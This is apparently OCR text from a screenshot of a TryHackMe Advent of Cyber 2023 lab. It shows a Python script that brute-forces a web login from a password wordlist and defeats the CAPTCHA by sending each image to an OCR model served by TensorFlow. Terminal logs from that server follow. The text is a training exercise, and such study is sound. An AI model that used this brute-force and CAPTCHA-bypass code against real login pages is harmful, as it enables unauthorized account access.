 1 2 3 4
12:25
TryHackMe | Advent of Cyber 2023 — Mozilla Firefox
TryHackMe | Advent of Cy
https://tryhackme.com/room/adventofcyber2023
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins Reverse Shell Cheat S... bloodhound | Kali Linu... Release Release refs/h... theZoo/malware/Bina... Malware Zoo: Playing ... theZoo/malware/Bina... TryHackMe | Advent of... GitHub - Sn1r/Nim-Re... TryHackMe | Advent of...
#Load in the passwords for brute forcing
with open("passwords.txt", "r") as wordlist:
lines = wordlist.readlines()
for line in lines:
passwords.append(line.replace("\n",""))
access_granted = False
count = 0
#Run the brute force attack until we are out of passwords or have gained access
while(access_granted == False and count < len(passwords)):
#This will run a brute force for each password
password = passwords[count]
#First, we connect to the webapp so we can get the CAPTCHA. We will use a session so cookies are taken care of for us
sess = requests.session()
r = sess.get(website_url)
#Use soup to parse the HTML and extract the CAPTCHA image
soup = BeautifulSoup(r.content, 'html.parser')
img = soup.find("img")
encoded_image = img['src'].split(" ")[1]
#Build the JSON request to send to the CAPTCHA predictor
model_data = {
'signature_name' : 'serving_default',
'inputs' : {'input' : {'b64' : encoded_image} }
}
#Send the CAPTCHA prediction request and load the response
r = requests.post(model_url, json=model_data)
prediction = r.json()
probability = prediction["outputs"]["probability"]
answer = prediction["outputs"]["output"]
#We can increase our guessing accuracy by only submitting the answer if we are more than 90% sure
if (probability < 0.90):
#If lower than 90%, no submission of CAPTCHA
print ("[-] Prediction probability too low, not submitting CAPTCHA")
continue
Applications Places System
17:25
ubuntu@tryhackme: ~
File Edit View Search Terminal Help
2023-12-16 17:25:13.661377: I tensorflow_serving/core/loader_harness.cc:66] Approving load for s
ocr version: 1}
2023-12-16 17:25:13.661393: I tensorflow_serving/core/loader_harness.cc:74] Loading servable version
: 1}
2023-12-16 17:25:13.663791: I external/org_tensorflow/tensorflow/cc/saved_model/reader.cc:45] Reading SavedModel from:
/models/ocr/1
2023-12-16 17:25:13.673114: I external/org_tensorflow/tensorflow/cc/saved_model/reader.cc:91] Reading meta graph with t
ags { serve }
2023-12-16 17:25:13.673161: I external/org_tensorflow/tensorflow/cc/saved_model/reader.cc:132] Reading SavedModel debug
info (if present) from: /models/ocr/1
2023-12-16 17:25:13.700541: I external/org_tensorflow/tensorflow/core/platform/cpu_feature_guard.cc:182] This TensorFlo
w binary is optimized to use available CPU instructions in performance-critical operations.
To enable the following instructions: AVX2 FMA, in other operations, rebuild TensorFlow with the appropriate compiler f
lags.
2023-12-16 17:25:13.845579: I external/org_tensorflow/tensorflow/compiler/mlir/mlir_graph_optimization_pass.cc:375] MLI
R V1 optimization pass is not enabled
2023-12-16 17:25:13.919689: I external/org_tensorflow/tensorflow/cc/saved_model/loader.cc:231] Restoring SavedModel bun
dle.
2023-12-16 17:25:14.795736: I external/org_tensorflow/tensorflow/cc/saved_model/loader.cc:314] SavedModel load for tags
{ serve }; Status: success: OK. Took 1132483 microseconds.
2023-12-16 17:25:14.798624: I tensorflow_serving/servables/tensorflow/saved_model_warmup_util.cc:62] No warmup data fil
e found at /models/ocr/1/assets.extra/tf_serving_warmup_requests
2023-12-16 17:25:14.842206: I tensorflow_serving/core/loader_harness.cc:95] Successfully loaded servable version {name:
ocr version: 1}
2023-12-16 17:25:14.842878: I tensorflow_serving/model_servers/server_core.cc:486] Finished adding/updating models
2023-12-16 17:25:14.842932: I tensorflow_serving/model_servers/server.cc:118] Using InsecureServerCredentials
2023-12-16 17:25:14.842962: I tensorflow_serving/model_servers/server.cc:383] Profiler service is enabled
2023-12-16 17:25:14.881068: I tensorflow_serving/model_servers/server.cc:409] Running gRPC ModelServer at 0.0.0.0:8500
...
[warn] getaddrinfo: address family for nodename not supported
2023-12-16 17:25:14.884260: I tensorflow_serving/model_servers/server.cc:430] Exporting HTTP/REST API at:localhost:8501
...
[evhttp_server.cc : 245] NET_LOG: Entering the event loop ...
AoC_OCRCap...
1h 49m 12s
INFOSEC PAT